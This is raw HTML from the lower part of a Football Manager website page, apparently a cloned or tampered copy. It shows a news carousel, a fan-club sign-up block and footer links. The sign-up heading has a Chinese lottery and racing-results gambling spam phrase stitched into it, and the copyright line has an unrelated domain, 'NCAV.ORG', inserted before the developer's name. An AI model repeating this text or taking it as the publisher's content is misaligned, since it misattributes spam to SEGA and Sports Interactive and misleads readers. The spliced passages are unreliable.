            <div class="grid grid-cols-large-2">
                <div id="news-carousel-2025-images" class="news-carousel-2025__carousel">
                                            <div class="news-carousel-2025-slide slide-1">
                            <div class="news-carousel-2025__image-row">
                                 <div class="news-carousel-slide-2025__image news-carousel-slide-2025__image--">
                                    <div class="news-carousel-2025__image-container">
                                                                                <a href="fm24-availability-extended-subscription-platforms.html" title="FM24 availability extended on subscription platforms">
                                            <img src="jpg/continuity%20of%20service_blog%20header_1034x600_op1_en.jpg" alt="FM24 availability extended on subscription platforms">
                                        </a>
                                                                            </div>
                                    <div class="news-carousel-2025__text-container">
                                        <h2 class="news-carousel-2025-slide__title">FM24 availability extended on subscription platforms</h2>
                                        <div class="news-carousel-2025__author-date">
                                            <p>March 31, 2025</p>
                                            <p>FM Admin</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="news-carousel-2025-slide slide-2">
                            <div class="news-carousel-2025__image-row">
                                 <div class="news-carousel-slide-2025__image news-carousel-slide-2025__image--">
                                    <div class="news-carousel-2025__image-container">
                                                                                <a href="development-update-football-manager-25-1.html" title="Development Update: Football Manager 25">
                                            <img src="jpg/fm25%20latest%20external%20comms_blog%20header_1034x600.jpg" alt="Development Update: Football Manager 25">
                                        </a>
                                                                            </div>
                                    <div class="news-carousel-2025__text-container">
                                        <h2 class="news-carousel-2025-slide__title">Development Update: Football Manager 25</h2>
                                        <div class="news-carousel-2025__author-date">
                                            <p>February 6, 2025</p>
                                            <p>FM Admin</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="news-carousel-2025-slide slide-3">
                            <div class="news-carousel-2025__image-row">
                                 <div class="news-carousel-slide-2025__image news-carousel-slide-2025__image--">
                                    <div class="news-carousel-2025__image-container">
                                                                                <a href="football-manager-2024-remain-available-until-march-2025.html" title="Football Manager 2024 to remain available until March 2025">
                                            <img src="png/continuity%20of%20service_blog%20header_1034x600_en.png" alt="Football Manager 2024 to remain available until March 2025">
                                        </a>
                                                                            </div>
                                    <div class="news-carousel-2025__text-container">
                                        <h2 class="news-carousel-2025-slide__title">Football Manager 2024 to remain available until March 2025</h2>
                                        <div class="news-carousel-2025__author-date">
                                            <p>December 4, 2024</p>
                                            <p>FM Admin</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="news-carousel-2025-slide slide-4">
                            <div class="news-carousel-2025__image-row">
                                 <div class="news-carousel-slide-2025__image news-carousel-slide-2025__image--">
                                    <div class="news-carousel-2025__image-container">
                                                                                <a href="football-manager-25-delayed-until-march-2025.html" title="Football Manager 25 Delayed until March 2025">
                                            <img src="jpg/fm25%20delay%20-%20assets_1034x600_blog%20header_0.jpg" alt="Football Manager 25 Delayed until March 2025">
                                        </a>
                                                                            </div>
                                    <div class="news-carousel-2025__text-container">
                                        <h2 class="news-carousel-2025-slide__title">Football Manager 25 Delayed until March 2025</h2>
                                        <div class="news-carousel-2025__author-date">
                                            <p>October 10, 2024</p>
                                            <p>FM Admin</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="grid-container">
        <div class="news-carousel-2025__bottom">
                        <a class="news-carousel-2025__button button-fm25" href="news.html" title="More News" class="hide-for-medium">More News</a>
        </div>
    </div>
</div>
<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/paragraphs/paragraph--news-carousel-2025.html.twig' -->



<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->



<!-- THEME DEBUG -->
<!-- THEME HOOK: 'field' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ field--node--field-topbar-theme--page.html.twig
   ▪️ field--node--field-topbar-theme.html.twig
   ▪️ field--node--page.html.twig
   ✅ field--field-topbar-theme.html.twig
   ▪️ field--list-string.html.twig
   ▪️ field.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field--field-topbar-theme.html.twig' -->

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field--field-topbar-theme.html.twig' -->


<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/content/node.html.twig' -->


  
<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block.html.twig' -->


  
<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region.html.twig' -->



        

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'region' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ region--content-bottom.html.twig
   ✅ region.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region.html.twig' -->
      

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'block' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ block--fmtwentytwentyfive-fmfc2025block.html.twig
   ▪️ block--block-content--90697bbb-f55d-4884-92ac-bc23e2b9d482.html.twig
   ▪️ block--block-content--id-view--fmtwentytwentyfive-fmfc2025block--full.html.twig
   ▪️ block--block-content--id--fmtwentytwentyfive-fmfc2025block.html.twig
   ▪️ block--block-content--view-type--fmfc-2025--full.html.twig
   ▪️ block--block-content--type--fmfc-2025.html.twig
   ▪️ block--block-content--view--full.html.twig
   ✅ block--bundle--fmfc-2025.html.twig
   ▪️ block--block-content.html.twig
   ▪️ block.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--bundle--fmfc-2025.html.twig' -->
<div class="wrapper-fm25 fmfc-2025" id="fmfc-2025-block">
    <div class="grid-container">
        <div class="grid grid-cols-xsmall-1 grid-cols-small-1 grid-cols-medium-6 grid-cols-large-12">
            <div class="grid-col-medium-6 grid-col-large-7 hide-for-large fmfc-2025__image-container-outer">
                <div class="fmfc-2025__image-container">
                                        <img src="png/desktop%20fmfc%20bg_0.png" alt="A background image for FM" class="fmfc-2025__image-background">

                                                                <img src="png/fm25_crest_fmfc_rgb_2_0.png" alt="Images of the FM Logo" class="fmfc-2025__image-logo">
                                    </div>
            </div>
            <div class="grid-col-medium-6 grid-col-large-5 grid-col-xlarge-4 fmfc-2025__text-content-outer">
                <div class="fmfc-2025__text-content">
                    <div class="fmfc-2025__top-logo-outer">
                                                <img src="png/fm25_shorthand_fmfc_dark_rgb_5.png" alt="logo for FM light" class="fmfc-2025__top-logo fmfc-2025__top-logo-light">

                                                <img src="png/fmfc-logo-dark_3.png" alt="logo for FM dark" class="fmfc-2025__top-logo fmfc-2025__top-logo-dark">
                    </div>

                    <h2 class="fmfc-2025__title">

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'field' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ field--block-content--field-fmfc-title--fmfc-2025.html.twig
   ▪️ field--block-content--field-fmfc-title.html.twig
   ▪️ field--block-content--fmfc-2025.html.twig
   ▪️ field--field-fmfc-title.html.twig
   ▪️ field--string.html.twig
   ✅ field.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->

                                                                                                  
    Join the Squad, Get 中国福彩-168网查询赛车记录结果走势历史数据-168官网极速赛车最新动态

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->

</h2>
                    <p class="fmfc-2025__copy">

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'field' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ field--block-content--field-fmfc-copy--fmfc-2025.html.twig
   ▪️ field--block-content--field-fmfc-copy.html.twig
   ▪️ field--block-content--fmfc-2025.html.twig
   ▪️ field--field-fmfc-copy.html.twig
   ▪️ field--string-long.html.twig
   ✅ field.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->

                                                                                                  
    Sign up for FMFC to get exclusive feature drops and game updates, personalised content, plus member-only rewards and incentives.

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->

</p>

                                        <a href="https://fmfc.footballmanager.com/sign-up" title="Sign for FMFC" class="fmfc-2025__button button-fm25">Sign for FMFC</a>

                    <div class="fmfc-2025__bottom-copy">
                        <p class="fmfc-2025__lower-copy">

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'field' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ field--block-content--field-fmfc-lower-copy--fmfc-2025.html.twig
   ▪️ field--block-content--field-fmfc-lower-copy.html.twig
   ▪️ field--block-content--fmfc-2025.html.twig
   ▪️ field--field-fmfc-lower-copy.html.twig
   ▪️ field--string.html.twig
   ✅ field.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->

                                                                                                  
    Already a member?

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->

<p>
                        
                                                <a href="https://fmfc.footballmanager.com/login" title="Sign in." class="fmfc-2025__sign-in">Sign in.</a>
                    </div>
                </div>
            </div>
            <div class="show-for-xlarge"></div>
            <div class="grid-col-medium-6 grid-col-large-7 show-for-large">
                <div class="fmfc-2025__image-container">
                                        <img src="png/desktop%20fmfc%20bg_0.png" alt="A background image for FM" class="fmfc-2025__image-background">

                                                                <img src="png/fm25_crest_fmfc_rgb_2_0.png" alt="Images of the FM Logo" class="fmfc-2025__image-logo">
                                    </div>
            </div>
        </div>
    </div>
</div>
<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--bundle--fmfc-2025.html.twig' -->


  
<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region.html.twig' -->



        <footer id="footer" class="main-footer element">
            

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'region' -->
<!-- FILE NAME SUGGESTIONS:
   ✅ region--footer-top.html.twig
   ▪️ region.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region--footer-top.html.twig' -->

<!--Top Footer-->
<div class="top-footer" id="fm25-footer">
    <div class="grid-container">
        <div class="top-footer__main-logo">
            <div class="top-footer__main-logo-inner">
                <div class="top-footer__fm-logo-outer">
                    <img src="svg/logo-lg-light-2.svg" alt="FM Logo Light" class="top-footer__fm-logo top-footer__fm-logo-light"/>
                    <img src="svg/logo-lg-dark-2.svg" alt="FM Logo Dark" class="top-footer__fm-logo top-footer__fm-logo-dark"/>
                </div>
                <!--Logos shown on tablet and desktop-->
                <div class="top-footer__logos-col show-for-medium">
                    <div class="top-footer__logos">
                        <!--Light Theme Logos-->
                        <div class="top-footer__logo-container top-footer__logo-container-light">
                            <a href="http://www.sega.co.uk/" target="_blank" rel="nofollow noopener noreferrer" class="top-footer__logo sega">
                                <img src="svg/sega.svg" alt="SEGA" style="width: 94.93px; height: 32px;">
                            </a>

                            <a href="https://www.sports-interactive.com/" target="_blank" rel="nofollow noopener noreferrer" class="top-footer__logo si">
                                <img src="svg/sports-interactive-light.svg" alt="Sports Interactive" style="width: 114.55px; height: 28px;" >
                            </a>

                            
                                                            <div>
                                    <img src="svg/pegi3-light.svg" alt="PEGI" style="width: 39px; height: 48px;">
                                </div>
                                                    </div>
                        <!--Dark Theme Logos-->
                        <div class="top-footer__logo-container top-footer__logo-container-dark">
                            <a href="http://www.sega.co.uk/" target="_blank" rel="nofollow noopener noreferrer" class="top-footer__logo sega">
                                <img src="svg/sega.svg" alt="SEGA" style="width: 94.93px; height: 32px;">
                            </a>

                            <a href="https://www.sports-interactive.com/" target="_blank" rel="nofollow noopener noreferrer" class="top-footer__logo si">
                                <img src="svg/sports-interactive-dark.svg" alt="Sports Interactive" style="width: 114.55px; height: 28px;" >
                            </a>

                            
                                                            <div>
                                    <img src="svg/pegi3-dark.svg" alt="PEGI" style="width: 39px; height: 48px;">
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="grid grid-cols-small-1 grid-cols-medium-3 grid-cols-large-6 top-footer__cols">
            

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'block' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ block--fmtwentytwentyfive-footernavigation.html.twig
   ▪️ block--system-menu-block--footer-navigation.html.twig
   ✅ block--system-menu-block.html.twig
   ▪️ block--system.html.twig
   ▪️ block.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--system-menu-block.html.twig' -->
  

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'menu__footer_navigation' -->
<!-- FILE NAME SUGGESTIONS:
   ✅ menu--footer-navigation.html.twig
   ✅ menu--footer-navigation.html.twig
   ▪️ menu.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/menu--footer-navigation.html.twig' -->

  
                                        <div class="top-footer__col show-for-medium">
                    <!--heading-->
                    <h2 class="top-footer__title">Products</h2>
                                          
                                        <!--link-->
                <a href="development-update-football-manager-25-1.html" target="_self" data-drupal-link-system-path="node/950">FM25</a>
                                                

                                        </div><!-- top-footer__col -->
                                                <div class="top-footer__col show-for-medium">
                    <!--heading-->
                    <h2 class="top-footer__title">Community</h2>
                                          
                                        <!--link-->
                <a href="https://community.sports-interactive.com/" target="_self">Forums</a>
                                                

                                        </div><!-- top-footer__col -->
                                                <div class="top-footer__col show-for-medium">
                    <!--heading-->
                    <h2 class="top-footer__title">Company</h2>
                                          
                                        <!--link-->
                <a href="https://www.sports-interactive.com/" target="_self">Sports Interactive</a>
                                                                        <!--link-->
                <a href="https://www.sports-interactive.com/careers" target="_self">Careers</a>
                                                

                                        </div><!-- top-footer__col -->
                                                <div class="top-footer__col show-for-medium">
                    <!--heading-->
                    <h2 class="top-footer__title">News &amp; Media</h2>
                                          
                                        <!--link-->
                <a href="news.html" target="_self" data-drupal-link-system-path="node/14">News</a>
                                                

                                        </div><!-- top-footer__col -->
                                                <div class="top-footer__col show-for-medium">
                    <!--heading-->
                    <h2 class="top-footer__title">Help</h2>
                                          
                                        <!--link-->
                <a href="faqs.html" target="_self" data-drupal-link-system-path="node/511">FAQs</a>
                                                                        <!--link-->
                <a href="https://fmfc.footballmanager.com/faqs" target="_self">FMFC FAQs</a>
                                                                        <!--link-->
                <a href="https://community.sigames.com/manual-portal/" target="_self">Online manual</a>
                                                                        <!--link-->
                <a href="https://community.sports-interactive.com/" target="_self">Forums</a>
                                                                        <!--link-->
                <a href="https://support.sega.co.uk/hc/en-gb/categories/200345231-Football-Manager-Support" target="_self">Tech support</a>
                                                

                                        </div><!-- top-footer__col -->
                        

    
            <div class="hide-for-medium">

                                                <div class="footer-expander hide-for-medium">
                        <button class="footer-expander__button">Products</button>
                        <div class="footer-expander__icon"></div>
                        <div class="footer-expander__content">
                                                        
            <div class="hide-for-medium">

                                                <a href="development-update-football-manager-25-1.html" target="_self" data-drupal-link-system-path="node/950">FM25</a>
                                                                    </div>
    

                                                    </div><!-- .footer-expander__content -->
                    </div><!-- .footer-expander -->
                                                                <div class="footer-expander hide-for-medium">
                        <button class="footer-expander__button">Community</button>
                        <div class="footer-expander__icon"></div>
                        <div class="footer-expander__content">
                                                        
            <div class="hide-for-medium">

                                                <a href="https://community.sports-interactive.com/" target="_self">Forums</a>
                                                                    </div>
    

                                                    </div><!-- .footer-expander__content -->
                    </div><!-- .footer-expander -->
                                                                <div class="footer-expander hide-for-medium">
                        <button class="footer-expander__button">Company</button>
                        <div class="footer-expander__icon"></div>
                        <div class="footer-expander__content">
                                                        
            <div class="hide-for-medium">

                                                <a href="https://www.sports-interactive.com/" target="_self">Sports Interactive</a>
                                                                                                <a href="https://www.sports-interactive.com/careers" target="_self">Careers</a>
                                                                    </div>
    

                                                    </div><!-- .footer-expander__content -->
                    </div><!-- .footer-expander -->
                                                                <div class="footer-expander hide-for-medium">
                        <button class="footer-expander__button">News &amp; Media</button>
                        <div class="footer-expander__icon"></div>
                        <div class="footer-expander__content">
                                                        
            <div class="hide-for-medium">

                                                <a href="news.html" target="_self" data-drupal-link-system-path="node/14">News</a>
                                                                    </div>
    

                                                    </div><!-- .footer-expander__content -->
                    </div><!-- .footer-expander -->
                                                                <div class="footer-expander hide-for-medium">
                        <button class="footer-expander__button">Help</button>
                        <div class="footer-expander__icon"></div>
                        <div class="footer-expander__content">
                                                        
            <div class="hide-for-medium">

                                                <a href="faqs.html" target="_self" data-drupal-link-system-path="node/511">FAQs</a>
                                                                                                <a href="https://fmfc.footballmanager.com/faqs" target="_self">FMFC FAQs</a>
                                                                                                <a href="https://community.sigames.com/manual-portal/" target="_self">Online manual</a>
                                                                                                <a href="https://community.sports-interactive.com/" target="_self">Forums</a>
                                                                                                <a href="https://support.sega.co.uk/hc/en-gb/categories/200345231-Football-Manager-Support" target="_self">Tech support</a>
                                                                    </div>
    

                                                    </div><!-- .footer-expander__content -->
                    </div><!-- .footer-expander -->
                                    </div>
    





<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/menu--footer-navigation.html.twig' -->



<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--system-menu-block.html.twig' -->


            <!--Social Media Icons Tablet & Desktop-->
            <div class="show-for-medium">
                <h2 class="top-footer__title">FOLLOW</h2>
                <div class="top-footer__social-icons-container">
                    <!--Dark Theme Logos-->
                    <div class="top-footer__social-icons-container-inner top-footer__social-icons-container-inner-dark">
                        <div class="top-footer__social-icons">
                                                            <a href="https://www.instagram.com/footballmanager/">
                                    <img src="svg/instagram-dark.svg" alt="An image of the instagram logo"/>
                                </a>
                             
                                                            <a href="https://twitter.com/footballmanager">
                                    <img src="svg/x-dark.svg" alt="An image of the X logo"/>
                                </a>
                                                                                        <a href="https://facebook.com/footballmanager">
                                    <img src="svg/facebook-dark.svg" alt="An image of the facebook logo"/>
                                </a>
                                                                                        <a href="https://www.tiktok.com/@footballmanager?lang=en">
                                    <img src="svg/tiktok-dark.svg" alt="An image of the tiktok logo"/>
                                </a>
                                                                                        <a href="https://www.youtube.com/subscription_center?add_user=sigamesofficial">
                                    <img src="svg/youtube-dark.svg" alt="An image of the youtube logo"/>
                                </a>
                                                    </div>
                    </div>
                    <!--Light Theme Logos-->
                    <div class="top-footer__social-icons-container-inner top-footer__social-icons-container-inner-light">
                        <div class="top-footer__social-icons">
                                                            <a href="https://www.instagram.com/footballmanager/">
                                    <img src="svg/instagram-light.svg" alt="An image of the instagram logo"/>
                                </a>
                             
                                                            <a href="https://twitter.com/footballmanager">
                                    <img src="svg/x-light.svg" alt="An image of the X logo"/>
                                </a>
                                                                                        <a href="https://facebook.com/footballmanager">
                                    <img src="svg/facebook-light.svg" alt="An image of the facebook logo"/>
                                </a>
                                                                                        <a href="https://www.tiktok.com/@footballmanager?lang=en">
                                    <img src="svg/tiktok-light.svg" alt="An image of the tiktok logo"/>
                                </a>
                                                                                        <a href="https://www.youtube.com/subscription_center?add_user=sigamesofficial">
                                    <img src="svg/youtube-light.svg" alt="An image of the youtube logo"/>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <!--Social Media Icons Mobile-->
        <div class="hide-for-medium top-footer__social-icons-outer">
            <h2 class="top-footer__title">FOLLOW</h2>
            <div class="top-footer__social-icons-container">
                <!--Dark Theme Logos-->
                <div class="top-footer__social-icons-container-inner top-footer__social-icons-container-inner-dark">
                    <div class="top-footer__social-icons">
                                                    <a href="https://www.instagram.com/footballmanager/">
                                <img src="svg/instagram-dark.svg" alt="An image of the instagram logo"/>
                            </a>
                         
                                                    <a href="https://twitter.com/footballmanager">
                                <img src="svg/x-dark.svg" alt="An image of the X logo"/>
                            </a>
                                                                            <a href="https://facebook.com/footballmanager">
                                <img src="svg/facebook-dark.svg" alt="An image of the facebook logo"/>
                            </a>
                                                                            <a href="https://www.tiktok.com/@footballmanager?lang=en">
                                <img src="svg/tiktok-dark.svg" alt="An image of the tiktok logo"/>
                            </a>
                                                                            <a href="https://www.youtube.com/subscription_center?add_user=sigamesofficial">
                                <img src="svg/youtube-dark.svg" alt="An image of the youtube logo"/>
                            </a>
                                            </div>
                </div>
                <!--Light Theme Logos-->
                <div class="top-footer__social-icons-container-inner top-footer__social-icons-container-inner-light">
                    <div class="top-footer__social-icons">
                                                    <a href="https://www.instagram.com/footballmanager/">
                                <img src="svg/instagram-light.svg" alt="An image of the instagram logo"/>
                            </a>
                         
                                                    <a href="https://twitter.com/footballmanager">
                                <img src="svg/x-light.svg" alt="An image of the X logo"/>
                            </a>
                                                                            <a href="https://facebook.com/footballmanager">
                                <img src="svg/facebook-light.svg" alt="An image of the facebook logo"/>
                            </a>
                                                                            <a href="https://www.tiktok.com/@footballmanager?lang=en">
                                <img src="svg/tiktok-light.svg" alt="An image of the tiktok logo"/>
                            </a>
                                                                            <a href="https://www.youtube.com/subscription_center?add_user=sigamesofficial">
                                <img src="svg/youtube-light.svg" alt="An image of the youtube logo"/>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
        <!--Mobile Logos & Privacy Notice-->
        <div class="top-footer__logos-col hide-for-medium">
            <div class="top-footer__logos-small">
                <!--Light Theme Logos-->
                <div class="top-footer__logo-container-small top-footer__logo-container-light">
                    <a href="http://www.sega.co.uk/" target="_blank" rel="nofollow noopener noreferrer" class="top-footer__logo sega">
                        <img src="svg/sega.svg" alt="SEGA" style="width: 94.93px; height: 32px;">
                    </a>

                    <a href="https://www.sports-interactive.com/" target="_blank" rel="nofollow noopener noreferrer" class="top-footer__logo si">
                        <img src="svg/sports-interactive-light.svg" alt="Sports Interactive" style="width: 114.55px; height: 28px;" >
                    </a>

                    
                                            <div>
                            <img src="svg/pegi3-light.svg" alt="PEGI" style="width: 39px; height: 48px;">
                        </div>
                                    </div>
                <!--Dark Theme Logos-->
                <div class="top-footer__logo-container-small top-footer__logo-container-dark">
                    <a href="http://www.sega.co.uk/" target="_blank" rel="nofollow noopener noreferrer" class="top-footer__logo sega">
                        <img src="svg/sega.svg" alt="SEGA" style="width: 94.93px; height: 32px;">
                    </a>

                    <a href="https://www.sports-interactive.com/" target="_blank" rel="nofollow noopener noreferrer" class="top-footer__logo si">
                        <img src="svg/sports-interactive-dark.svg" alt="Sports Interactive" style="width: 114.55px; height: 28px;" >
                    </a>

                    
                                            <div>
                            <img src="svg/pegi3-dark.svg" alt="PEGI" style="width: 39px; height: 48px;">
                        </div>
                                    </div>
            </div>
            <!--Mobile Privacy Choices-->
            <div class="top-footer__logo top-footer__privacy-choices privacy-choices">
                                    <a href="https://privacy.sega.com/your-privacy-choices" onclick="revokeAllCookiesForPrivacyChoices(event, 'en')">
                        <img src="png/privacy-choices-tab.png" alt="Your Privacy Choices Logo">
                    </a><br>
                    <div class="top-footer__privacy-text-outer">
                        <p class="top-footer__privacy-text top-footer__privacy-text-top">Your Privacy Choices</p>
                        <a href="https://privacy.sega.com/en/sega-europe-limited-privacy-policy#7-californian-privacy-notice" target="_blank">
                            <p class="top-footer__privacy-text">What is the California Privacy Act?</p>
                        </a>
                    </div>
                                                                                                                                                                                            </div>
        </div>
    </div>
    <div class="grid-container footer__links-bottom">
        <!--Desktop & tablet -->
        <div class="footer__links show-for-medium">
                            <a href="https://www.sega.co.uk/EULA">EULA</a>
                            <a href="http://www.sega.co.uk/cookiepolicy">Cookie Policy</a>
                            <a href="http://www.sega.co.uk/terms-and-conditions">Terms &amp; Conditions</a>
                            <a href="https://privacy.sega.com/en/sega-europe-limited-privacy-policy">Privacy Policy</a>
                            <a href="privacy-policy-professionals.html">Privacy Policy Pro</a>
                            <a href="http://www.sega.co.uk/regions-fm">Region Lock</a>
                    </div>
        <!--Mobile Privacy Choices-->
        <div class="top-footer__logo top-footer__privacy-choices top-footer__privacy-choices-desktop privacy-choices show-for-medium">
                            <a href="https://privacy.sega.com/your-privacy-choices" onclick="revokeAllCookiesForPrivacyChoices(event, 'en')">
                    <img src="png/privacy-choices-tab.png" alt="Your Privacy Choices Logo">
                </a><br>
                <div class="top-footer__privacy-text-outer">
                    <p class="top-footer__privacy-text top-footer__privacy-text-top">Your Privacy Choices</p>
                    <a href="https://privacy.sega.com/en/sega-europe-limited-privacy-policy#7-californian-privacy-notice" target="_blank">
                        <p class="top-footer__privacy-text">What is the California Privacy Act?</p>
                    </a>
                </div>
                                                                                                                                            </div>
        <div class="footer__links hide-for-medium">
            <div class="footer__links-inner">
                                    <a href="https://www.sega.co.uk/EULA">EULA</a>
                                    <a href="http://www.sega.co.uk/cookiepolicy">Cookie Policy</a>
                                    <a href="http://www.sega.co.uk/terms-and-conditions">Terms &amp; Conditions</a>
                                    <a href="https://privacy.sega.com/en/sega-europe-limited-privacy-policy">Privacy Policy</a>
                                    <a href="privacy-policy-professionals.html">Privacy Policy Pro</a>
                                    <a href="http://www.sega.co.uk/regions-fm">Region Lock</a>
                            </div>
        </div>
    </div>
</div>

<script>
function revokeAllCookiesForPrivacyChoices(event) {
    event.preventDefault();
    console.log('Revoking Cookies');
    CookieControl.rejectAll();
    CookieControl.deleteAll();
    CookieControl.open();
    // window.location.href = 'https://privacy.sega.com/your-privacy-choices';
    window.open('https://privacy.sega.com/your-privacy-choices', '_blank');
}
</script>


<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region--footer-top.html.twig' -->


            

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'region' -->
<!-- FILE NAME SUGGESTIONS:
   ✅ region--footer-bottom.html.twig
   ▪️ region.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/layout/region--footer-bottom.html.twig' -->
<div class="footer" id="fm25-footer-bottom">
    <div class="grid-container">
        <div class="footer__content-outer">
            <div class="footer__content">
                

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'block' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ block--fmtwentytwentyfive-footerlinks.html.twig
   ▪️ block--system-menu-block--footer.html.twig
   ✅ block--system-menu-block.html.twig
   ▪️ block--system.html.twig
   ▪️ block.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--system-menu-block.html.twig' -->
  

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'menu__footer' -->
<!-- FILE NAME SUGGESTIONS:
   ✅ menu--footer.html.twig
   ✅ menu--footer.html.twig
   ▪️ menu.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/menu--footer.html.twig' -->

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/navigation/menu--footer.html.twig' -->



<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block--system-menu-block.html.twig' -->



<!-- THEME DEBUG -->
<!-- THEME HOOK: 'block' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ block--fmtwentytwentyfive-footertext.html.twig
   ▪️ block--block-content--28865972-c01d-4fb4-b328-92fbd9314394.html.twig
   ▪️ block--block-content--id-view--fmtwentytwentyfive-footertext--full.html.twig
   ▪️ block--block-content--id--fmtwentytwentyfive-footertext.html.twig
   ▪️ block--block-content--view-type--basic--full.html.twig
   ▪️ block--block-content--type--basic.html.twig
   ▪️ block--block-content--view--full.html.twig
   ▪️ block--bundle--basic.html.twig
   ▪️ block--block-content.html.twig
   ✅ block.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block.html.twig' -->
                  

<!-- THEME DEBUG -->
<!-- THEME HOOK: 'field' -->
<!-- FILE NAME SUGGESTIONS:
   ▪️ field--block-content--body--basic.html.twig
   ▪️ field--block-content--body.html.twig
   ▪️ field--block-content--basic.html.twig
   ▪️ field--body.html.twig
   ▪️ field--text-with-summary.html.twig
   ✅ field.html.twig
-->
<!-- 💡 BEGIN CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->

                                                                                                  
    <p>© NCAV.ORG Sports Interactive Limited 2025. All rights reserved. Published by SEGA Europe Limited. Developed by Sports Interactive Limited. SEGA and the SEGA logo are registered trademarks of SEGA Corporation. SEGA is registered in the U.S. Patent and Trademark Office. Football Manager, the Football Manager logo, Sports Interactive and the Sports Interactive logo are either registered trademarks or trademarks of Sports Interactive Limited. All other company names, brand names and logos are property of their respective owners.</p>

<p>Registered office: Sports Interactive Limited, Building 12, Chiswick Business Park, 566 Chiswick High Road, London, W4 5AN, United Kingdom</p>

<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/field/field.html.twig' -->


  
<!-- END CUSTOM TEMPLATE OUTPUT from 'themes/custom/fmtwentytwentyfive/templates/block/block.html.twig' -->



                <p>
                    <a href="https://www.burnthebook.co.uk/" target="_blank" rel="noopener noreferrer">Website Design & Development</a> by Burnthebook
                </p>
            </div>
        </div>
    </div>
</div><!-- .footer -->

<div class="reveal ext-link-modal" id="ext-link-modal" data-reveal>

    <div class="ext-link-modal__content text-center">
